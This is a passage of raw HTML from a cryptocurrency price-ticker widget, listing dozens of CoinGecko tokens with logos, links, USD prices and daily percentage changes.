src="https://assets.coingecko.com/coins/images/34057/thumb/LOGOMARK.png" alt="virtual-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/virtual-protocol" target="_blank">Virtuals Protocol <span>(VIRTUAL)</span></a> <span>$ 0.806038</span><span class="mcwpdown"> 7.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55253/thumb/CTM_200X200.png" alt="c8ntinuum" /><b><a rel="nofollow" href="https://coingecko.com/coins/c8ntinuum" target="_blank">c8ntinuum <span>(CTM)</span></a> <span>$ 0.119608</span><span class="mcwpdown"> 5.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31079/thumb/FDUSD_icon_black.png" alt="first-digital-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/first-digital-usd" target="_blank">First Digital USD <span>(FDUSD)</span></a> <span>$ 0.998098</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30663/thumb/gho-token-logo.png" alt="gho" /><b><a rel="nofollow" href="https://coingecko.com/coins/gho" target="_blank">GHO <span>(GHO)</span></a> <span>$ 0.999034</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3449/thumb/tusd.png" alt="true-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/true-usd" target="_blank">TrueUSD <span>(TUSD)</span></a> <span>$ 0.998474</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66657/thumb/A7A5_200.png" alt="a7a5" /><b><a rel="nofollow" href="https://coingecko.com/coins/a7a5" target="_blank">A7A5 <span>(A7A5)</span></a> <span>$ 0.012497</span><span class="mcwpdown"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70445/thumb/JTRSY.png" alt="janus-henderson-anemoy-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/janus-henderson-anemoy-treasury-fund" target="_blank">Janus Henderson Anemoy Treasury Fund <span>(JTRSY)</span></a> <span>$ 1.09</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67388/thumb/khype.png" alt="kinetic-staked-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetic-staked-hype" target="_blank">Kinetiq Staked HYPE <span>(KHYPE)</span></a> <span>$ 21.39</span><span class="mcwpdown"> 10.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69320/thumb/gteth-logo.jpeg" alt="gteth" /><b><a rel="nofollow" href="https://coingecko.com/coins/gteth" target="_blank">GTETH <span>(GTETH)</span></a> <span>$ 2,990.79</span><span class="mcwpdown"> 6.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28478/thumb/lightenicon_200x200.png" alt="fasttoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/fasttoken" target="_blank">Fasttoken <span>(FTN)</span></a> <span>$ 1.09</span><span class="mcwpup"> 0.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12882/thumb/Other_200x200.png" alt="injective-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/injective-protocol" target="_blank">Injective <span>(INJ)</span></a> <span>$ 4.52</span><span class="mcwpdown"> 5.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51473/thumb/steakUSDC.png" alt="steakhouse-usdc-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/steakhouse-usdc-morpho-vault" target="_blank">Steakhouse USDC Morpho Vault <span>(STEAKUSDC)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13573/thumb/Lido_DAO.png" alt="lido-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/lido-dao" target="_blank">Lido DAO <span>(LDO)</span></a> <span>$ 0.524488</span><span class="mcwpdown"> 6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70219/thumb/liquideth.png" alt="ether-fi-liquid-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-liquid-eth" target="_blank">Ether.Fi Liquid ETH <span>(LIQUIDETH)</span></a> <span>$ 3,219.12</span><span class="mcwpdown"> 7.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17752/thumb/mSOL.png" alt="msol" /><b><a rel="nofollow" href="https://coingecko.com/coins/msol" target="_blank">Marinade Staked SOL <span>(MSOL)</span></a> <span>$ 171.54</span><span class="mcwpdown"> 5.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68272/thumb/cUSD_ab_500%C3%97500.png" alt="cap-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/cap-usd" target="_blank">Cap USD <span>(CUSD)</span></a> <span>$ 0.999875</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35958/thumb/etherfi.jpeg" alt="ether-fi" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi" target="_blank">Ether.fi <span>(ETHFI)</span></a> <span>$ 0.615884</span><span class="mcwpdown"> 4.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31745/thumb/token.png" alt="aerodrome-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/aerodrome-finance" target="_blank">Aerodrome Finance <span>(AERO)</span></a> <span>$ 0.467201</span><span class="mcwpdown"> 6.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30870/thumb/staderx.png" alt="stader-ethx" /><b><a rel="nofollow" href="https://coingecko.com/coins/stader-ethx" target="_blank">Stader ETHx <span>(ETHX)</span></a> <span>$ 3,228.51</span><span class="mcwpdown"> 6.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4376/thumb/400%E6%96%B9.png" alt="newton-project" /><b><a rel="nofollow" href="https://coingecko.com/coins/newton-project" target="_blank">AB <span>(AB)</span></a> <span>$ 0.004258</span><span class="mcwpdown"> 1.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16746/thumb/PNG_image.png" alt="floki" /><b><a rel="nofollow" href="https://coingecko.com/coins/floki" target="_blank">FLOKI <span>(FLOKI)</span></a> <span>$ 0.000043</span><span class="mcwpdown"> 5.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27008/thumb/cbeth.png" alt="coinbase-wrapped-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-staked-eth" target="_blank">Coinbase Wrapped Staked ETH <span>(CBETH)</span></a> <span>$ 3,350.21</span><span class="mcwpdown"> 6.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68339/thumb/Coingecko_-_PFP.png" alt="doublezero" /><b><a rel="nofollow" href="https://coingecko.com/coins/doublezero" target="_blank">DoubleZero <span>(2Z)</span></a> <span>$ 0.117697</span><span class="mcwpdown"> 2.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31967/thumb/tia.jpg" alt="celestia" /><b><a rel="nofollow" href="https://coingecko.com/coins/celestia" target="_blank">Celestia <span>(TIA)</span></a> <span>$ 0.467815</span><span class="mcwpdown"> 5.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35595/thumb/65c67f0ebf2f6a1bd0feb13c_usdb-icon-yellow.png" alt="usdb" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdb" target="_blank">USDB <span>(USDB)</span></a> <span>$ 0.997107</span><span class="mcwpdown"> 0.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54285/thumb/sbtc-logo-orange-bg-white-circle-1000px_2.png" alt="sbtc-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sbtc-2" target="_blank">sBTC <span>(SBTC)</span></a> <span>$ 89,210.00</span><span class="mcwpdown"> 4.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31401/thumb/centeredcoin_%281%29.png" alt="spx6900" /><b><a rel="nofollow" href="https://coingecko.com/coins/spx6900" target="_blank">SPX6900 <span>(SPX)</span></a> <span>$ 0.435030</span><span class="mcwpdown"> 12.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26433/thumb/starknet.png" alt="starknet" /><b><a rel="nofollow" href="https://coingecko.com/coins/starknet" target="_blank">Starknet <span>(STRK)</span></a> <span>$ 0.077534</span><span class="mcwpdown"> 5.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71121/thumb/lighter.png" alt="lighter" /><b><a rel="nofollow" href="https://coingecko.com/coins/lighter" target="_blank">Lighter <span>(LIT)</span></a> <span>$ 1.61</span><span class="mcwpdown"> 4.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22457/thumb/btt_logo.png" alt="bittorrent" /><b><a rel="nofollow" href="https://coingecko.com/coins/bittorrent" target="_blank">BitTorrent <span>(BTT)</span></a> <span>$ 0.00000040</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12424/thumb/RSFOmQ.png" alt="sun-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/sun-token" target="_blank">Sun Token <span>(SUN)</span></a> <span>$ 0.020259</span><span class="mcwpdown"> 2.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13397/thumb/Graph_Token.png" alt="the-graph" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-graph" target="_blank">The Graph <span>(GRT)</span></a> <span>$ 0.036370</span><span class="mcwpdown"> 4.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70936/thumb/7278.png" alt="staked-aave" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-aave" target="_blank">Staked Aave <span>(STKAAVE)</span></a> <span>$ 154.55</span><span class="mcwpdown"> 5.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51232/thumb/_syrup_token_logo.png" alt="syrup" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrup" target="_blank">Maple Finance <span>(SYRUP)</span></a> <span>$ 0.334126</span><span class="mcwpdown"> 6.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50913/thumb/apecoin.jpg" alt="wrapped-apecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-apecoin" target="_blank">Wrapped ApeCoin <span>(WAPE)</span></a> <span>$ 0.189987</span><span class="mcwpdown"> 4.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/329/thumb/dcr.png" alt="decred" /><b><a rel="nofollow" href="https://coingecko.com/coins/decred" target="_blank">Decred <span>(DCR)</span></a> <span>$ 21.65</span><span class="mcwpdown"> 7.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11095/thumb/JUST.jpg" alt="just" /><b><a rel="nofollow" href="https://coingecko.com/coins/just" target="_blank">JUST <span>(JST)</span></a> <span>$ 0.042169</span><span class="mcwpup"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40008/thumb/USR_LOGO.png" alt="resolv-usr" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-usr" target="_blank">Resolv USR <span>(USR)</span></a> <span>$ 0.999464</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12129/thumb/sandbox_logo.jpg" alt="the-sandbox" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-sandbox" target="_blank">The Sandbox <span>(SAND)</span></a> <span>$ 0.138158</span><span class="mcwpup"> 1.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6799/thumb/BSV.png" alt="bitcoin-sv" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-sv" target="_blank">Bitcoin SV <span>(BSV)</span></a> <span>$ 18.34</span><span class="mcwpdown"> 4.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29788/thumb/kau-currency-ticker.png" alt="kinesis-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinesis-gold" target="_blank">Kinesis Gold <span>(KAU)</span></a> <span>$ 152.82</span><span class="mcwpup"> 1.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51880/thumb/USR_LOGO.png" alt="resolv-wstusr" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-wstusr" target="_blank">Resolv wstUSR <span>(WSTUSR)</span></a> <span>$ 1.13</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/662/thumb/logo_square_simple_300px.png" alt="gnosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/gnosis" target="_blank">Gnosis <span>(GNO)</span></a> <span>$ 137.39</span><span class="mcwpdown"> 4.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11085/thumb/Trust.png" alt="trust-wallet-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/trust-wallet-token" target="_blank">Trust Wallet <span>(TWT)</span></a> <span>$ 0.868551</span><span class="mcwpdown"> 6.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28206/thumb/ftxG9_TJ_400x400.jpeg" alt="layerzero" /><b><a rel="nofollow" href="https://coingecko.com/coins/layerzero" target="_blank">LayerZero <span>(ZRO)</span></a> <span>$ 1.79</span><span class="mcwpup"> 2.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13079/thumb/3vuYMbjN.png" alt="conflux-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/conflux-token" target="_blank">Conflux <span>(CFX)</span></a> <span>$ 0.069906</span><span class="mcwpdown"> 6.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26045/thumb/euro.png" alt="euro-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/euro-coin" target="_blank">EURC <span>(EURC)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30118/thumb/crvusd.jpg" alt="crvusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/crvusd" target="_blank">crvUSD <span>(CRVUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29789/thumb/kag-currency-ticker.png" alt="kinesis-silver" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinesis-silver" target="_blank">Kinesis Silver <span>(KAG)</span></a> <span>$ 94.94</span><span class="mcwpup"> 0.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/692/thumb/IOTA_Thumbnail_%281%29.png" alt="iota" /><b><a rel="nofollow" href="https://coingecko.com/coins/iota" target="_blank">IOTA <span>(IOTA)</span></a> <span>$ 0.082753</span><span class="mcwpdown"> 3.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13029/thumb/axie_infinity_logo.png" alt="axie-infinity" /><b><a rel="nofollow" href="https://coingecko.com/coins/axie-infinity" target="_blank">Axie Infinity <span>(AXS)</span></a> <span>$ 2.07</span><span class="mcwpup"> 20.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15687/thumb/AINFT.png" alt="apenft" /><b><a rel="nofollow" href="https://coingecko.com/coins/apenft" target="_blank">AINFT <span>(NFT)</span></a> <span>$ 0.00000035</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13876/thumb/JASMY200x200.jpg" alt="jasmycoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/jasmycoin" target="_blank">JasmyCoin <span>(JASMY)</span></a> <span>$ 0.007012</span><span class="mcwpdown"> 8.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14483/thumb/token_OHM_%281%29.png" alt="olympus" /><b><a rel="nofollow" href="https://coingecko.com/coins/olympus" target="_blank">Olympus <span>(OHM)</span></a> <span>$ 20.97</span><span class="mcwpdown"> 0.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26115/thumb/btcb.png" alt="bitcoin-avalanche-bridged-btc-b" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-avalanche-bridged-btc-b" target="_blank">Avalanche Bridged BTC (Avalanche) <span>(BTC.B)</span></a> <span>$ 89,343.00</span><span class="mcwpdown"> 3.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19785/thumb/ENS.jpg" alt="ethereum-name-service" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-name-service" target="_blank">Ethereum Name Service <span>(ENS)</span></a> <span>$ 8.98</span><span class="mcwpdown"> 6.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33049/thumb/ether.fi_eETH.png" alt="ether-fi-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-staked-eth" target="_blank">ether.fi Staked ETH <span>(EETH)</span></a> <span>$ 2,992.72</span><span class="mcwpdown"> 7.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33566/thumb/dogwifhat.jpg" alt="dogwifcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogwifcoin" target="_blank">dogwifhat <span>(WIF)</span></a> <span>$ 0.332220</span><span class="mcwpdown"> 5.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15069/thumb/Pendle_Logo_Normal-03.png" alt="pendle" /><b><a rel="nofollow" href="https://coingecko.com/coins/pendle" target="_blank">Pendle <span>(PENDLE)</span></a> <span>$ 1.92</span><span class="mcwpdown"> 1.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31924/thumb/pyth.png" alt="pyth-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pyth-network" target="_blank">Pyth Network <span>(PYTH)</span></a> <span>$ 0.056543</span><span class="mcwpdown"> 6.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1899/thumb/tel.png" alt="telcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/telcoin" target="_blank">Telcoin <span>(TEL)</span></a> <span>$ 0.003364</span><span class="mcwpdown"> 6.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15768/thumb/dogecoin.png" alt="binance-peg-dogecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-dogecoin" target="_blank">Binance-Peg Dogecoin <span>(DOGE)</span></a> <span>$ 0.123703</span><span class="mcwpdown"> 4.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36308/thumb/01_avatar.jpg" alt="undeads-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/undeads-games" target="_blank">Undeads Games <span>(UDS)</span></a> <span>$ 2.50</span><span class="mcwpdown"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31273/thumb/new_binance-peg-busd.png" alt="binance-peg-busd" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-busd" target="_blank">Binance-Peg BUSD <span>(BUSD)</span></a> <span>$ 0.992701</span><span class="mcwpdown"> 0.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38934/thumb/wstx.jpg" alt="wrapped-stx-velar" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-stx-velar" target="_blank">Wrapped STX (Velar) <span>(WSTX)</span></a> <span>$ 0.308375</span><span class="mcwpdown"> 5.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69242/thumb/stable-logotype-framed-square-light.png" alt="stable-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/stable-2" target="_blank">​​Stable <span>(STABLE)</span></a> <span>$ 0.017097</span><span class="mcwpup"> 0.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68429/thumb/Solstice_Icons_for_DEX_512x512_USX.png" alt="usx" /><b><a rel="nofollow" href="https://coingecko.com/coins/usx" target="_blank">USX <span>(USX)</span></a> <span>$ 0.999125</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66811/thumb/H_tokenLogo_original.png" alt="humanity" /><b><a rel="nofollow" href="https://coingecko.com/coins/humanity" target="_blank">Humanity <span>(H)</span></a> <span>$ 0.165587</span><span class="mcwpdown"> 3.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50891/thumb/fart.jpg" alt="fartcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/fartcoin" target="_blank">Fartcoin <span>(FARTCOIN)</span></a> <span>$ 0.301005</span><span class="mcwpdown"> 7.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12493/thumb/GALA_token_image_-_200PNG.png" alt="gala" /><b><a rel="nofollow" href="https://coingecko.com/coins/gala" target="_blank">GALA <span>(GALA)</span></a> <span>$ 0.006363</span><span class="mcwpdown"> 5.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2538/thumb/theta-token-logo.png" alt="theta-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/theta-token" target="_blank">Theta Network <span>(THETA)</span></a> <span>$ 0.298235</span><span class="mcwpdown"> 5.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39901/thumb/KAIA.png" alt="kaia" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaia" target="_blank">Kaia <span>(KAIA)</span></a> <span>$ 0.050514</span><span class="mcwpdown"> 7.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23657/thumb/savax_blue.png" alt="benqi-liquid-staked-avax" /><b><a rel="nofollow" href="https://coingecko.com/coins/benqi-liquid-staked-avax" target="_blank">BENQI Liquid Staked AVAX <span>(SAVAX)</span></a> <span>$ 15.17</span><span class="mcwpdown"> 4.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/878/thumb/decentraland-mana.png" alt="decentraland" /><b><a rel="nofollow" href="https://coingecko.com/coins/decentraland" target="_blank">Decentraland <span>(MANA)</span></a> <span>$ 0.152729</span><span class="mcwpdown"> 4.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55066/thumb/ubtc.jpg" alt="unit-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-bitcoin" target="_blank">Unit Bitcoin <span>(UBTC)</span></a> <span>$ 89,354.00</span><span class="mcwpdown"> 3.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37052/thumb/zbcn.jpeg" alt="zebec-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/zebec-network" target="_blank">Zebec Network <span>(ZBCN)</span></a> <span>$ 0.002942</span><span class="mcwpdown"> 11.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/677/thumb/basic-attention-token.png" alt="basic-attention-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/basic-attention-token" target="_blank">Basic Attention <span>(BAT)</span></a> <span>$ 0.192462</span><span class="mcwpdown"> 5.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51589/thumb/pippin_logo.png" alt="pippin" /><b><a rel="nofollow" href="https://coingecko.com/coins/pippin" target="_blank">pippin <span>(PIPPIN)</span></a> <span>$ 0.276158</span><span class="mcwpdown"> 12.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69123/thumb/weeth.png" alt="arbitrum-bridged-wrapped-eeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wrapped-eeth" target="_blank">Arbitrum Bridged Wrapped eETH (Arbitrum) <span>(WEETH)</span></a> <span>$ 3,243.22</span><span class="mcwpdown"> 6.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13422/thumb/LFRAX.png" alt="frax" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax" target="_blank">Legacy Frax Dollar <span>(FRAX)</span></a> <span>$ 0.993188</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54129/thumb/asBNB.png" alt="astherus-staked-bnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-staked-bnb" target="_blank">Aster Staked BNB <span>(ASBNB)</span></a> <span>$ 947.43</span><span class="mcwpdown"> 3.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38108/thumb/200x200_Sonic_Logo.png" alt="sonic-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/sonic-3" target="_blank">Sonic <span>(S)</span></a> <span>$ 0.072128</span><span class="mcwpdown"> 6.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68496/thumb/17557587474808c2d3f7d34aaa2709dc3e07c62305.png" alt="gate-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/gate-wrapped-btc" target="_blank">Gate Wrapped BTC <span>(GTBTC)</span></a> <span>$ 89,718.00</span><span class="mcwpdown"> 3.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39708/thumb/WETH.PNG" alt="polygon-pos-bridged-weth-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-pos-bridged-weth-polygon-pos" target="_blank">Polygon PoS Bridged WETH (Polygon POS) <span>(WETH)</span></a> <span>$ 2,988.09</span><span class="mcwpdown"> 7.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13928/thumb/PSigc4ie_400x400.jpg" alt="raydium" /><b><a rel="nofollow" href="https://coingecko.com/coins/raydium" target="_blank">Raydium <span>(RAY)</span></a> <span>$ 0.974860</span><span class="mcwpdown"> 6.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14867/thumb/binance-btc_32.png" alt="binance-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-wrapped-btc" target="_blank">Binance Wrapped BTC <span>(BBTC)</span></a> <span>$ 89,100.00</span><span class="mcwpdown"> 4.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55861/thumb/sUSDai_Token_Full_Glyph.png" alt="susdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/susdai" target="_blank">Staked USDai <span>(SUSDAI)</span></a> <span>$ 1.06</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/480/thumb/NEO_512_512.png" alt="neo" /><b><a rel="nofollow" href="https://coingecko.com/coins/neo" target="_blank">NEO <span>(NEO)</span></a> <span>$ 3.62</span><span class="mcwpdown"> 3.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9989/thumb/E5zZUXza_400x400.jpg" alt="mimblewimblecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mimblewimblecoin" target="_blank">MimbleWimbleCoin <span>(MWC)</span></a> <span>$ 22.87</span><span class="mcwpdown"> 1.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66489/thumb/Plasma-symbol-green-1.png" alt="plasma" /><b><a rel="nofollow" href="https://coingecko.com/coins/plasma" target="_blank">Plasma <span>(XPL)</span></a> <span>$ 0.122220</span><span class="mcwpdown"> 8.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38043/thumb/ZKTokenBlack.png" alt="zksync" /><b><a rel="nofollow" href="https://coingecko.com/coins/zksync" target="_blank">ZKsync <span>(ZK)</span></a> <span>$ 0.029368</span><span class="mcwpdown"> 9.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31013/thumb/weth_2.jpg" alt="wrapped-ether-mantle-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ether-mantle-bridge" target="_blank">Mantle Bridged WETH (Mantle) <span>(WETH)</span></a> <span>$ 2,994.14</span><span class="mcwpdown"> 6.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28284/thumb/frxETH_icon.png" alt="frax-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-ether" target="_blank">Frax Ether <span>(FRXETH)</span></a> <span>$ 2,988.26</span><span class="mcwpdown"> 6.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24210/thumb/onyxlogo.jpg" alt="chain-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/chain-2" target="_blank">Onyxcoin <span>(XCN)</span></a> <span>$ 0.006731</span><span class="mcwpdown"> 6.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10807/thumb/BTSE_logo_Square.jpeg" alt="btse-token" /><b><a rel="nofollow" 